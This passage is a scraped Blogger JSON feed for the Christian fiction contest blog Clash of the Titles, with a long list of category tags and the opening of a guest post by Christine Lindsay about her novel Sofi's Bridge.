cost?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9183722309602223116"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9183722309602223116"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/book-video-amish-millionaire-6-part.html","title":"Book Video: The Amish Millionaire 6-Part Series by Wanda Brunstetter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/re-dYDypRyk\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.clashofthetitles.com/feeds/posts/default?max-results=20&orderby=published&alt=json-in-script&callback=jQuery183020704509796547987_1769038609598&_=1769038612591
body_size: 50122
content:
// API callback
jQuery183020704509796547987_1769038609598({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771"},"updated":{"$t":"2025-03-27T03:54:04.007-04:00"},"category":[{"term":"clash of the titles"},{"term":"cott"},{"term":"Christian fiction"},{"term":"michelle massaro"},{"term":"april gardner"},{"term":"clash winner"},{"term":"romance"},{"term":"Jennifer Slattery"},{"term":"Lisa Lickel"},{"term":"COTT blog alliance"},{"term":"laurel award"},{"term":"author interviews"},{"term":"contests"},{"term":"delia latham"},{"term":"featured book"},{"term":"tournament of champions"},{"term":"Amanda Flower"},{"term":"historical fiction"},{"term":"New releases"},{"term":"featured video"},{"term":"contest"},{"term":"olympia award"},{"term":"Amish fiction"},{"term":"April W Gardner"},{"term":"Marylu Tyndall"},{"term":"Christine Lindsay"},{"term":"Fiction"},{"term":"mystery"},{"term":"Marianne Evans"},{"term":"Naomi Musch"},{"term":"excerpts"},{"term":"gail pallotta"},{"term":"historical romance"},{"term":"suspense"},{"term":"Karen Witemeyer"},{"term":"elaine marie cooper"},{"term":"inspirational romance"},{"term":"romantic moment"},{"term":"roseanna white"},{"term":"shellie neumeier"},{"term":"Splashdown Books"},{"term":"best hook"},{"term":"gut-wrenching"},{"term":"speculative fiction"},{"term":"Anne Patrick"},{"term":"Fairer Than Morning"},{"term":"ann gaylia o'barr"},{"term":"destiny's dream"},{"term":"enter to win free books"},{"term":"finalists"},{"term":"Christmas"},{"term":"Clare Revell"},{"term":"Diane Graham"},{"term":"Driven"},{"term":"Katie McCurdy"},{"term":"Ryan Grabow"},{"term":"Unpublished excerpts"},{"term":"William Ramirez"},{"term":"conversion scenes"},{"term":"cott book club"},{"term":"drawing winner"},{"term":"historical"},{"term":"most romantic moment2"},{"term":"novels"},{"term":"rosslyn elliott"},{"term":"stray drop of blood"},{"term":"Amish"},{"term":"Christmas Clash of the Titles"},{"term":"Cynthia L Simmons"},{"term":"Dawn Crandall"},{"term":"Erin Rainwater"},{"term":"Hearts Crossing"},{"term":"Rosslyn Elliot"},{"term":"Susan Baganz"},{"term":"Sylvia Bambola"},{"term":"The Green Veil"},{"term":"awards"},{"term":"contemporary romance"},{"term":"giveaway"},{"term":"protagonist"},{"term":"road to deer run"},{"term":"vote"},{"term":"April New Releases"},{"term":"Cathy Bryant"},{"term":"Champion"},{"term":"DeAnna Julie Dodson"},{"term":"Jerusha Agen"},{"term":"Julianna Deering"},{"term":"Lisa Bergren"},{"term":"Literary Contest"},{"term":"Raquel Byrnes"},{"term":"Ruth Reid"},{"term":"Submissions"},{"term":"Tanya Stowe"},{"term":"Texas"},{"term":"a tailor made bride"},{"term":"authors"},{"term":"book give-away"},{"term":"contemporary fiction"},{"term":"faith"},{"term":"janet w. ferguson"},{"term":"laurel winner"},{"term":"michelle griep"},{"term":"olympia winner"},{"term":"pamela thibodeaux"},{"term":"podcast"},{"term":"romance novel"},{"term":"settings"},{"term":"unpubbed authors"},{"term":"winner"},{"term":"A Dream Unfolding"},{"term":"A Familiar Evil"},{"term":"After the Cross"},{"term":"Almost Kiss Clash"},{"term":"Angie Brashear"},{"term":"Back cover blurbs"},{"term":"Best Back Cover Blurb"},{"term":"Beth Wiseman"},{"term":"C.S.Lakin"},{"term":"COTT News"},{"term":"Caryl McAdoo"},{"term":"Chawna Schroeder"},{"term":"Christian literature"},{"term":"Colorado"},{"term":"Erica Vetsch"},{"term":"Excerpt"},{"term":"Hearst Castle"},{"term":"I Am Ocilla"},{"term":"In Honor Bound"},{"term":"In the Manor of the Ghost"},{"term":"Janet Sketchley"},{"term":"Jewel of Persia"},{"term":"Julie Carobini"},{"term":"Karen Baney"},{"term":"Kelly Goshorn"},{"term":"Kristi Ann Hunter"},{"term":"Laura V Hilton"},{"term":"Lena Nelson Dooly"},{"term":"Lucie Ulrich"},{"term":"Lynette Sowell"},{"term":"Macgregor Literary"},{"term":"Mary Ellis"},{"term":"Mike Lynch"},{"term":"Nancy Kimball"},{"term":"New Release"},{"term":"Orphaned Hearts"},{"term":"Rebekah's Treasure"},{"term":"SQ Eads"},{"term":"Sandy Nadeau"},{"term":"Sidney Frost"},{"term":"Texas Roads"},{"term":"This Fine Life"},{"term":"Tina Pinson"},{"term":"Valerie Comer"},{"term":"Veil of Pearls"},{"term":"Waterfall"},{"term":"WhiteFire Publishing"},{"term":"WordWise media"},{"term":"abuse"},{"term":"action-adventure"},{"term":"angela breidenbach"},{"term":"antagonists"},{"term":"author spotlight"},{"term":"birthday celebration"},{"term":"books"},{"term":"caffeine"},{"term":"death clash"},{"term":"dialogue"},{"term":"family"},{"term":"intrigue"},{"term":"jennifer rodewald"},{"term":"jessica Patch"},{"term":"margaret brownley"},{"term":"sharyn kopf"},{"term":"the redemption"},{"term":"tracy krauss"},{"term":"winners"},{"term":"young adult"},{"term":"A Davis Morgan mystery"},{"term":"A Melody for James"},{"term":"A Place in His Heart"},{"term":"A Riverwalk Christmas"},{"term":"A Season for Miracles"},{"term":"A Sharecropper Christmas"},{"term":"A summer in oakville"},{"term":"Ada Brownell"},{"term":"Adam Graham"},{"term":"Al Hajar"},{"term":"Amanda Cabot"},{"term":"Amanda leudeke"},{"term":"Amish Clash"},{"term":"Ann O'Barr"},{"term":"Becky Wade"},{"term":"Blind Trust"},{"term":"Book Covers"},{"term":"CBA market"},{"term":"Canada"},{"term":"Carlene Havel"},{"term":"Cathy Richmond"},{"term":"Christian romance"},{"term":"Cindy Thomson"},{"term":"Danny \u0026 Wanda Pelfrey"},{"term":"Deborah Raney"},{"term":"Dee Smith"},{"term":"Delia Lathan"},{"term":"Elizabeth Maddrey"},{"term":"Eva Marie Everson"},{"term":"Fade to Blue"},{"term":"Fantasy"},{"term":"Farm Lit"},{"term":"Five Days in Skye"},{"term":"Flash Clash"},{"term":"Forgiveness"},{"term":"Guest post"},{"term":"Hallee Bridgeman"},{"term":"Heather Gray"},{"term":"Heaven's Prey"},{"term":"Ireland"},{"term":"J.D. Warren"},{"term":"J.M. Downey"},{"term":"James Rubart"},{"term":"Jenny Hammerle"},{"term":"Jillian Kent"},{"term":"Joanne Troppello"},{"term":"Julie Arduini"},{"term":"Julie Cosgrove"},{"term":"July 2012 inspirational releases"},{"term":"June Foster"},{"term":"June New Releases"},{"term":"Karla Akins"},{"term":"Keisha Bass"},{"term":"Kelly Irvin"},{"term":"Lacey Williams"},{"term":"Lacy Williams"},{"term":"Laura Jackson"},{"term":"Lisa Flickinger"},{"term":"Londonderry Dreaming"},{"term":"Love Finds You In"},{"term":"Maggie Brendan"},{"term":"March new releases"},{"term":"Marian Merritt"},{"term":"Mary Connealy"},{"term":"Montana"},{"term":"Most Gut-wrenching"},{"term":"Mystery of the Heart"},{"term":"Night of the Cossack"},{"term":"November Clash"},{"term":"November New Releases Clash"},{"term":"Pelican Book Group"},{"term":"Rebecca Carey Lyles"},{"term":"Redneck Debutante"},{"term":"Restored Heart"},{"term":"Ride with Me Into Christmas"},{"term":"Sadie and Sophie Cuffe"},{"term":"Sarah Loudin Thomas"},{"term":"Sarah Monzon"},{"term":"Sarah Sundin"},{"term":"Sarah and the Widow's Mate"},{"term":"Shadowed in Silk"},{"term":"Sharpshooter in Petticoats"},{"term":"Shawna K Williams"},{"term":"Steve Hutson"},{"term":"Susan Anne Mason"},{"term":"Susan Page Davis"},{"term":"Suzanne Fisher"},{"term":"T.K. Chapin"},{"term":"Tales of the Dim Knight"},{"term":"The Road to Mercy"},{"term":"The Rose Ring"},{"term":"The Wonder of Your Love"},{"term":"This Dance"},{"term":"Tom Blubaugh"},{"term":"Traci Hilton"},{"term":"Vannetta Chapman"},{"term":"Washington D.C."},{"term":"Winds of Wyoming"},{"term":"Women's Fiction"},{"term":"Worth the Wait"},{"term":"a miracle of hope"},{"term":"a sense of mission"},{"term":"ancient historical"},{"term":"ane mulligan"},{"term":"astraea press"},{"term":"august new releases"},{"term":"bitterroot bride"},{"term":"book trailers"},{"term":"cancer"},{"term":"chapel springs revival"},{"term":"character development"},{"term":"character emotions"},{"term":"chrisitan fiction"},{"term":"conqueror"},{"term":"contemporary allegory"},{"term":"cover art"},{"term":"don't forget to vote"},{"term":"dressed for death"},{"term":"eleanor gustafson"},{"term":"embassy"},{"term":"enter for giveaway"},{"term":"enter to win a book"},{"term":"fire"},{"term":"foreign service"},{"term":"free book drawing"},{"term":"giveaways"},{"term":"high school"},{"term":"inspirational"},{"term":"interview"},{"term":"literary"},{"term":"living in harmony"},{"term":"lorna seilstad"},{"term":"making waves"},{"term":"meander scar"},{"term":"middle east"},{"term":"ministry"},{"term":"my mother the man eater"},{"term":"novella"},{"term":"pirates"},{"term":"ranching"},{"term":"raspberries and vinegar"},{"term":"recovering from tragedy"},{"term":"sailing"},{"term":"second chances"},{"term":"someone to blame"},{"term":"spinstered the novel"},{"term":"spiritual warfare"},{"term":"tanya eavanson"},{"term":"teen"},{"term":"tender shadows"},{"term":"the Bound Heart"},{"term":"the fire starter"},{"term":"the stones"},{"term":"tragedy"},{"term":"undercurrent"},{"term":"unpublished"},{"term":"vengeance squad"},{"term":"villains"},{"term":"vote for your favorite"},{"term":"voting"},{"term":"writing contest"},{"term":"ya"},{"term":"1500s"},{"term":"2015"},{"term":"60s"},{"term":"A Bridge Unbroken"},{"term":"A Cowboy Christmas"},{"term":"A Flight of Fancy"},{"term":"A Heart Deceived"},{"term":"A Memory Between Us"},{"term":"A Noble Masquerade"},{"term":"A Promise Made"},{"term":"A Promise kept"},{"term":"A Promise to Protect"},{"term":"Abingdon Press"},{"term":"Adirondack Mountains"},{"term":"After"},{"term":"Alan Schleimer"},{"term":"All that Glitters"},{"term":"Amanda Stephans"},{"term":"Amish novella"},{"term":"Andrea Graham"},{"term":"Angelin Cowboy Boots"},{"term":"Anne Greene"},{"term":"Annette O'Hare"},{"term":"Ashley Dawn"},{"term":"Ashley Townsend"},{"term":"Author's Choice"},{"term":"Authors Bio's"},{"term":"Award Winning Author"},{"term":"Back Cover Summaries"},{"term":"Barbour Publishing"},{"term":"Becalmed"},{"term":"Behind the scenes look at his cover image"},{"term":"Beth Vogt"},{"term":"Betrayed"},{"term":"Betsy Duffy"},{"term":"Bible"},{"term":"Bible Study guide"},{"term":"Bible verse"},{"term":"Biblical Fiction"},{"term":"Biological science fiction suspense"},{"term":"Book Blurb \/ Cover Challenge"},{"term":"Book Cover Designers"},{"term":"Book about Biblical times"},{"term":"Book club"},{"term":"Boys Adventure"},{"term":"Brazil"},{"term":"Brenda Poulos"},{"term":"British Raj"},{"term":"Buried Treasure"},{"term":"C.E. Laureano"},{"term":"CBA"},{"term":"CIA"},{"term":"Cajun romance"},{"term":"Can't Help Falling"},{"term":"Captured in Moonlight"},{"term":"Carla Laureano"},{"term":"Carol Ann Culbert-Johnson"},{"term":"Carole Brown"},{"term":"Carrie Lewis"},{"term":"Carrie Turansky"},{"term":"Charleston"},{"term":"Cheryl Rogers"},{"term":"Christian"},{"term":"Christian historical fiction"},{"term":"Christian thriller"},{"term":"Christina Rich"},{"term":"Christmas Belles of Georgia"},{"term":"Christmas Pearl"},{"term":"Christmas novels"},{"term":"Christmas scenes"},{"term":"Chronic Lyme Disease"},{"term":"Claiming Mariah"},{"term":"Clash of the Tites"},{"term":"Clash of the Titles Champion"},{"term":"Clash of the Titles Oct-Nov"},{"term":"Colorado Rockies"},{"term":"Corbin Bernsen"},{"term":"Cover and Blurb Clash"},{"term":"Creating depth of emotion"},{"term":"Cynthia Hickey"},{"term":"Dante's Inferno"},{"term":"Darlene Franklin"},{"term":"Davalynn Spencer"},{"term":"Deadly Additive"},{"term":"Deb Kinnard"},{"term":"December 2012 releases"},{"term":"December Releases from 2014"},{"term":"Delia's Designs"},{"term":"Diamonds or Donuts"},{"term":"Diana Sharples"},{"term":"Dineen Miller"},{"term":"Donna Dawson"},{"term":"Early Christians"},{"term":"Ellis Island"},{"term":"Emotion-filled"},{"term":"England"},{"term":"Entrusted"},{"term":"Faith by Grace Publishing"},{"term":"Falling to Pieces"},{"term":"February New Releases"},{"term":"Finding Mia"},{"term":"Forsaken Dreams"},{"term":"Frank Peretti"},{"term":"Futuristic Young Adult"},{"term":"Gail Sattler"},{"term":"Gay N Lewis"},{"term":"Gina Holmes"},{"term":"God"},{"term":"God's Daughter"},{"term":"Grace's Pictures"},{"term":"Great Depression"},{"term":"Greta Gunselman"},{"term":"Groom by Arrangement"},{"term":"Gulf War"},{"term":"Handmaiden to a Princess"},{"term":"Healing"},{"term":"Hearts Haven"},{"term":"Heather Day Gilbert"},{"term":"Her One and Only"},{"term":"Hidden in the Heart"},{"term":"Hindu customs"},{"term":"Homefront Dreams"},{"term":"Hook Clash"},{"term":"Hope"},{"term":"Hope Reborn"},{"term":"Hush in the Storm"},{"term":"I dream of Jeanie"},{"term":"I love lucy"},{"term":"Icelandic sagas"},{"term":"In Firefly Valley"},{"term":"India"},{"term":"Indian culture"},{"term":"Inquisition"},{"term":"Isaiah 40:30-31"},{"term":"Israel"},{"term":"Italian food"},{"term":"J.F. Rogers"},{"term":"JULY New Releases"},{"term":"Jackal"},{"term":"James L. Rubart"},{"term":"January Clash"},{"term":"January Release"},{"term":"January Releases winner"},{"term":"January new releases"},{"term":"Jean James"},{"term":"Jennifer A Davids"},{"term":"Jennifer Comeaux"},{"term":"Jennifer Hudson Taylor"},{"term":"Jennifer Redmile"},{"term":"Jeremiah 29"},{"term":"Jerry B. Jenkins"},{"term":"Jerusalem"},{"term":"Jill Elizabeth Nelson"},{"term":"Jill Kremerer"},{"term":"Joanna Davidson Politano"},{"term":"Joanne Tropello"},{"term":"Jodie Bailey"},{"term":"Jordyn Redwood"},{"term":"Joy Ohagwu"},{"term":"Julie Cantrell"},{"term":"June Champion"},{"term":"June Clash"},{"term":"Justine Johnston Hemmestad"},{"term":"Kara Isaac"},{"term":"Kat Heckenbach"},{"term":"Kathy Harris"},{"term":"Kelli Hughett"},{"term":"Keven Newsome"},{"term":"Keven Newsome interview"},{"term":"Kim Vogel Sawyer"},{"term":"Kimberly Rae Jordan"},{"term":"Kindle Fire"},{"term":"Kinsale Kisses"},{"term":"L.R. Burkard"},{"term":"Lady of Eve"},{"term":"Laura McClellan"},{"term":"Lauricia Matuska"},{"term":"Laurie Alice Eakes"},{"term":"Laurie Myers"},{"term":"Lea's Gift"},{"term":"Legitimate Lies"},{"term":"Lexi's Heart"},{"term":"Liberty's Promise"},{"term":"Lighthouse"},{"term":"Lillian Duncan"},{"term":"Linda Glaz"},{"term":"Lisa Carter"},{"term":"Liz Johnson"},{"term":"Liz Tolsma"},{"term":"LoRee Peery"},{"term":"Log Cabin Christmas"},{"term":"Loss"},{"term":"Lotis Key"},{"term":"Love Inspired"},{"term":"Love's Journey Home"},{"term":"Luana Ehrlich"},{"term":"Lucy Ricardo"},{"term":"Madelyn Herbert"},{"term":"Mandatory Abortion"},{"term":"March Clash"},{"term":"Marcia Gruver"},{"term":"Marian"},{"term":"Marissa Shrock"},{"term":"Mark Twain"},{"term":"Marriage by Arrangement"},{"term":"Mary Ball"},{"term":"Mary James"},{"term":"Mary Marie Allen"},{"term":"Mary Vaitkevicius-Vee"},{"term":"Matthew Horn"},{"term":"Maureen Lang"},{"term":"Max Elliot Anderson"},{"term":"Medical suspense. Award-winning author"},{"term":"Memory's Door"},{"term":"Merritt"},{"term":"Midnight on the Mississippi"},{"term":"Miranda Warning"},{"term":"Mississippi"},{"term":"Misty Beller"},{"term":"Moon Over Maalaea Bay"},{"term":"Mountains"},{"term":"MuseItUp"},{"term":"Mystery-suspense"},{"term":"NFL"},{"term":"New Christian Books Online"},{"term":"New Orleans"},{"term":"New Relases"},{"term":"New Release Clash"},{"term":"New York"},{"term":"Noelle Marchand"},{"term":"Norma Downing"},{"term":"Normandie Fischer"},{"term":"Northern Light"},{"term":"October New Releases Winner"},{"term":"October November New Releases"},{"term":"October new releases"},{"term":"Of The Persecuted"},{"term":"Once Upon a Prince"},{"term":"One Thursday Morning"},{"term":"Oregon"},{"term":"Packers"},{"term":"Pam Hillman"},{"term":"Patty Wyson"},{"term":"Permanent Resident at the Purse Table"},{"term":"Pesto and Potholes"},{"term":"Plundered Christmas"},{"term":"Population Control"},{"term":"Pregnancy"},{"term":"Proverbs 31"},{"term":"Publishing journey"},{"term":"Puritans"},{"term":"Purple Knot"},{"term":"Rachael Phillips"},{"term":"Rachel A James"},{"term":"Rachel James"},{"term":"Rachelle Rea"},{"term":"Ravensmoore Chronicles"},{"term":"Rebecca DeMarino"},{"term":"Reclaimed"},{"term":"Red Gold"},{"term":"Redemption's Edge Series"},{"term":"Reveal Day"},{"term":"Rhonda Gibson"},{"term":"Roman Times"},{"term":"Romance Novels"},{"term":"Romantic Comedy"},{"term":"Runaways"},{"term":"Ruth Trippy"},{"term":"Ryan's Father"},{"term":"Sally Bradley"},{"term":"Sandra Ardoin"},{"term":"Sandra Orchard"},{"term":"Sarah Morin"},{"term":"Saudi Arabia"},{"term":"Scotland"},{"term":"Sean Grady"},{"term":"Secrets and Lies"},{"term":"Sedona Sunset"},{"term":"Seeking His Love"},{"term":"Sept. and Oct. New Releases"},{"term":"September New Releases"},{"term":"She's Mine"},{"term":"Shelley Adina"},{"term":"Shelley Adina interview"},{"term":"Shelley's chickens"},{"term":"Sigmund Brouwer"},{"term":"Sisters Redeemed Series"},{"term":"Sofie's Bridge"},{"term":"Solving kids' problems at camp"},{"term":"South Carolina"},{"term":"Southern Fried Christmas"},{"term":"Spain"},{"term":"Speak No Evil"},{"term":"Spotlight"},{"term":"Star Wars"},{"term":"Stealing the Preacher"},{"term":"Stephanie Landsem"},{"term":"Stone of Destiny"},{"term":"Stopped Cold"},{"term":"Stress Test"},{"term":"Surrender the Heart"},{"term":"Susan Hollaway"},{"term":"Susan Lyttek"},{"term":"Sweeter than Birdsong"},{"term":"Talent Scout"},{"term":"Tammy Doherty"},{"term":"Taste and See"},{"term":"Tender Touch"},{"term":"Tennyson"},{"term":"Terri Blackstock"},{"term":"The Babel Conspiracy"},{"term":"The Captive Imposter"},{"term":"The Chair"},{"term":"The Christmas Promise"},{"term":"The First Principle"},{"term":"The Map Quilt"},{"term":"The Midwife"},{"term":"The Pastor's Wife Wears Biker Boots"},{"term":"The Rancher Takes a Cook"},{"term":"The Return of the Cowboy Doctor"},{"term":"The Shadow on the Quilt"},{"term":"The Song of the Tree"},{"term":"The Soul Saver"},{"term":"The Sound of Diamonds"},{"term":"Theresa Linden"},{"term":"This Redeemer"},{"term":"Through the Fire"},{"term":"Tiffany Ambery Stockton"},{"term":"Titus Ray Thriller"},{"term":"Turtle Shell Publishing"},{"term":"Two Days in Caracas"},{"term":"Until the Harvest"},{"term":"Venezuela"},{"term":"Victoria Buck"},{"term":"Vote and enter to win a Christmas book"},{"term":"Voters' comments"},{"term":"Voting Open"},{"term":"WWI"},{"term":"Wanda Brunstetter"},{"term":"Wendy Holley"},{"term":"When Mountains Move"},{"term":"Winner February Clash"},{"term":"Wounded Heart"},{"term":"Yankee Heart"},{"term":"a harvest of hearts"},{"term":"a healing heart"},{"term":"a preacher's bride"},{"term":"a suitor for jenny"},{"term":"a taylor-made bride"},{"term":"a time to die"},{"term":"a worthy heart"},{"term":"adventure"},{"term":"angela ruth strong"},{"term":"angels"},{"term":"anne mason"},{"term":"annie's stories"},{"term":"anniversary"},{"term":"announcement"},{"term":"antiquity"},{"term":"art"},{"term":"audio book chapter"},{"term":"author"},{"term":"authors revealed"},{"term":"authors seeking publicaton"},{"term":"awakening"},{"term":"back cover clash"},{"term":"baxter road miracle"},{"term":"betrayal"},{"term":"blowing on Dandelions"},{"term":"boarding houses"},{"term":"bodyguard"},{"term":"book reveal"},{"term":"breaking free"},{"term":"bunco biddies"},{"term":"castle over the sea"},{"term":"celebrity chefs"},{"term":"character interview"},{"term":"characteristics"},{"term":"children of the king"},{"term":"church planting"},{"term":"cinderella story"},{"term":"classic"},{"term":"clint kelly"},{"term":"closest to God"},{"term":"college"},{"term":"community"},{"term":"competition"},{"term":"contemporary"},{"term":"contemporary novel"},{"term":"conversions scene"},{"term":"conversions scenes"},{"term":"cooking"},{"term":"country life"},{"term":"cover clash"},{"term":"covers"},{"term":"cowboys"},{"term":"cozie"},{"term":"cozy mystery"},{"term":"crafts"},{"term":"crime"},{"term":"crushes"},{"term":"dancing"},{"term":"dawn singer"},{"term":"deadly disease"},{"term":"debut"},{"term":"demons"},{"term":"desert"},{"term":"detective"},{"term":"detective stories"},{"term":"devil-arts"},{"term":"dickens"},{"term":"donn taylor"},{"term":"drawing"},{"term":"dreams"},{"term":"dress for death"},{"term":"drugs"},{"term":"dysfunctional families"},{"term":"ej mccay"},{"term":"elderly"},{"term":"emerging authors"},{"term":"enter to win books"},{"term":"eternity"},{"term":"exclamation point"},{"term":"exposure"},{"term":"fairies"},{"term":"faith and history"},{"term":"faith healing"},{"term":"farm fresh"},{"term":"farming"},{"term":"favorite authors"},{"term":"favorite setting"},{"term":"feedback"},{"term":"final round"},{"term":"first date"},{"term":"forever-love"},{"term":"free"},{"term":"free books"},{"term":"friends"},{"term":"friendship"},{"term":"fun game to play"},{"term":"futuristic"},{"term":"game"},{"term":"genre"},{"term":"george bryan polivka"},{"term":"giants"},{"term":"give away"},{"term":"giveaway winners"},{"term":"gloria clover"},{"term":"gold"},{"term":"gold rush"},{"term":"great gifts for Christmas"},{"term":"grief"},{"term":"healing grace"},{"term":"heartache"},{"term":"her good name"},{"term":"historical ficiton"},{"term":"history"},{"term":"holiday reads"},{"term":"human trafficking"},{"term":"humor"},{"term":"inspirational scene"},{"term":"intense emotion in characters"},{"term":"interview with Mary Hamilton"},{"term":"islands"},{"term":"jaime marsman"},{"term":"janalyn voigt"},{"term":"jennifer uhlarik"},{"term":"joann durgin"},{"term":"jody hedlund"},{"term":"joy"},{"term":"judging"},{"term":"kept"},{"term":"kids swim team"},{"term":"kingdoms"},{"term":"knitting"},{"term":"kylie's kiss"},{"term":"leading"},{"term":"leading ladies"},{"term":"lora young"},{"term":"love"},{"term":"love trilogy"},{"term":"love turns the tide"},{"term":"lucy thompson"},{"term":"lynnette bonner"},{"term":"maddy lederman"},{"term":"mail order brides"},{"term":"main character"},{"term":"making readers care"},{"term":"manuscripts"},{"term":"marilyn turk"},{"term":"marriage"},{"term":"medical suspense"},{"term":"medieval"},{"term":"military"},{"term":"miracle"},{"term":"most intense"},{"term":"most romantic"},{"term":"mother's day"},{"term":"motorcycles"},{"term":"murder"},{"term":"music"},{"term":"mysteries"},{"term":"mystery\/suspense with a touch of romance"},{"term":"nadine brandes"},{"term":"new clash of the titles"},{"term":"new fiction"},{"term":"old west"},{"term":"outlaws"},{"term":"patricia bradley"},{"term":"perseverance"},{"term":"pesto"},{"term":"politics"},{"term":"premade"},{"term":"private investigator"},{"term":"prophecy"},{"term":"prostitution"},{"term":"quilts"},{"term":"quilts of love"},{"term":"radio interviews"},{"term":"reader's choice"},{"term":"readers"},{"term":"redemption"},{"term":"relationships"},{"term":"rescuer"},{"term":"restored"},{"term":"reveals plans for a new book"},{"term":"river rest"},{"term":"rodeo ashes"},{"term":"romance with mystery and suspense"},{"term":"romances"},{"term":"romantic suspense"},{"term":"rural life"},{"term":"salsa and speedbumps"},{"term":"salt covenants"},{"term":"science fiction"},{"term":"sea"},{"term":"self-esteem"},{"term":"self-published"},{"term":"shannon vannater"},{"term":"ships"},{"term":"shoba sadler"},{"term":"sid frost"},{"term":"singing in babylon"},{"term":"single parents"},{"term":"slavery"},{"term":"snappiest dialogue clash"},{"term":"snappy dialogue"},{"term":"snow on tulips"},{"term":"sofi's Bridge"},{"term":"soul"},{"term":"soul of the rose"},{"term":"spec fiction"},{"term":"sports"},{"term":"storms"},{"term":"story world"},{"term":"summer reading"},{"term":"supernatural"},{"term":"suspense \/ thriller"},{"term":"tango"},{"term":"technology"},{"term":"teen novel"},{"term":"teens"},{"term":"ten-year-old boy"},{"term":"the New World"},{"term":"the South"},{"term":"the gilded curse"},{"term":"the gold standard"},{"term":"the knitting fairy"},{"term":"the last detail"},{"term":"the waiting"},{"term":"thomas nelson"},{"term":"thought provoking"},{"term":"three love stories"},{"term":"thrillers"},{"term":"time travel"},{"term":"touched by an angel"},{"term":"tractors"},{"term":"transformation"},{"term":"trophy chase trilogy"},{"term":"tween"},{"term":"unplugging"},{"term":"unusual fact about a character"},{"term":"urban"},{"term":"valentine's day"},{"term":"veterans"},{"term":"war"},{"term":"weather"},{"term":"web design"},{"term":"website"},{"term":"when I am weak"},{"term":"white doves"},{"term":"widows"},{"term":"witness protection"},{"term":"wizard of oz"},{"term":"writers"},{"term":"writing steampunk"},{"term":"young love"},{"term":"youth fiction"},{"term":"youth group"}],"title":{"type":"text","$t":"Clash of the Titles"},"subtitle":{"type":"html","$t":"Clash of the Titles. The ultimate literary challenge where authors do battle and readers judge. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.clashofthetitles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default?alt=json-in-script\u0026max-results=20\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"495"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7429846919737611379"},"published":{"$t":"2017-04-24T00:00:00.000-04:00"},"updated":{"$t":"2017-04-24T00:00:19.806-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christine Lindsay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sofi's Bridge"}],"title":{"type":"text","$t":"The Reason I Wrote Sofi’s Bridge"},"content":{"type":"html","$t":"\u003C!-- Begin HTML for Christine Lindsay COTT Blog Tour --\u003E\n \n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cu\u003E\u003Cb\u003EGuest post \u003Ci\u003EBy Christine Lindsay \u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe aspiration behind all my novels is to share journey the Lord took me\n on through my own canyons and valleys of loss to eventual emotional \nhealing in Him. I share different aspects of that journey in my books to\n encourage others in their own struggles. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd there you are: The valleys and canyons of Washington State are another set of the metaphors in Sofi’s Bridge.\u003Cbr 